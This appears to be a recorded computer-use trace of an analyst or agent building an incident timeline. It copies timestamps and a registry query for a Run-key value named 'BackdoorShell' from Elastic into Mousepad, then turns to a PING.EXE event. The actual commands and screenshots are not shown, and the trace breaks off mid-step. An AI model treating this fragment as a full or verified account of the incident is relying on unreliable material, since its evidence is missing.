
scroll(772, 482, "up", 2)
scroll(768, 487, "down", 2)

left_click(184, 457)

left_click_drag(198, 457, 232, 458)

Compare the reg query command's Run key path and BackdoorShell value with those in the preceding reg add event
left_click_drag(362, 469, 234, 454)

scroll(295, 487, "up", 3)

left_click_drag(174, 483, 381, 498)
scroll(362, 476, "down", 2)

scroll(238, 471, "up", 2)
left_click(190, 497)

triple_click(190, 497)
double_click(190, 497)

scroll(291, 490, "down", 2)

left_click_drag(178, 458, 374, 471)
Copy the reg query event's time from Elastic to a new Mousepad line and complete it as "18:57:18 -"
left_click_drag(67, 469, 109, 471)
key("ctrl+c")

left_click(446, 41)
left_click(542, 76)

key("Return")
key("ctrl+v")

type("-")

Copy the full reg query command for the BackdoorShell value from Elastic into the 18:57:18 line in Mousepad and start a new line
left_click(970, 71)
left_click_drag(360, 469, 172, 455)
key("ctrl+c")

left_click(417, 42)
left_click(541, 79)

key("ctrl+v")
key("Return")

Copy the PING.EXE event's time from Elastic to the new Mousepad line and complete it as "18:57:27 -"
left_click(970, 71)

left_click(733, 510)
